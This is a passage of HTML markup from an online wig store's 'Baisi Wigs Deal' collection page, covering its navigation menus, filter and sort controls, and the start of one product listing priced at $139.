        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/baisi-wigs-deal">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Baisi Wigs Deal
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">42 products</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filter</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Sort by" data-generic-placeholder="Type to filter" placeholder="Sort by">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="Featured" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">Featured</span>
              </li>
            
<li class="available" data-placeholder="Best selling" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Best selling</span>
              </li>
            
<li class="available" data-placeholder="Alphabetically, A-Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabetically, A-Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabetically, Z-A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabetically, Z-A</span>
              </li>
            
<li class="available" data-placeholder="Price, low to high" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Price, low to high</span>
              </li>
            
<li class="available" data-placeholder="Price, high to low" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Price, high to low</span>
              </li>
            
<li class="available" data-placeholder="Date, old to new" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, old to new</span>
              </li>
            
<li class="available" data-placeholder="Date, new to old" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, new to old</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filter by</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Availability" data-generic-placeholder="Type to filter" placeholder="Availability">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Availability-1" class="checkbox-wrapper " data-remove="/collections/baisi-wigs-deal" data-add="/collections/baisi-wigs-deal?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">In stock <span class="filter__count">(42)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Availability-2" class="checkbox-wrapper disabled" data-remove="/collections/baisi-wigs-deal" data-add="/collections/baisi-wigs-deal?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 disabled>
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">Out of stock <span class="filter__count">(0)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 selected</option>
                    
                      
                        <option id="Filter-Availability-1" value="/collections/baisi-wigs-deal?filter.v.availability=1">In stock (42)</option>
                      
                    
                      
                        <option id="Filter-Availability-2" value="/collections/baisi-wigs-deal?filter.v.availability=0" disabled>Out of stock (0)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Price
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Price-2">From</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Price-2"type="number"
                        placeholder="0"
                        min="0"max="269"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Price-2">To</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Price-2"type="number"
                        placeholder="To"
                        min="0"placeholder="269"
                          max="269"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="269"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="269"
                          
min="0"max="269"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filter</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-7782386237523" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139" data-price="13900"  data-product-id="7782386237523">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139" title="Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754_{width}x.jpg?v=1766596628"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754_500x.jpg?v=1766596628"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139-1213055754_500x.jpg?v=1766596628" alt="BAISI HAIR 2WIGS Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139">
      
      <span class="prod-title">Baisi 1 Pixie Short Cut Wig+1 13X4 Lace Finger Wave Wig = $139</span>
    </a>
    
    <div product-id="7782386237523" product-handle="baisi-1-pixie-short-cut-wig-1-13x4-lace-finger-wave-wig-139" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$139.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$139.00</span>
</span>
    </dd>
    <dt>
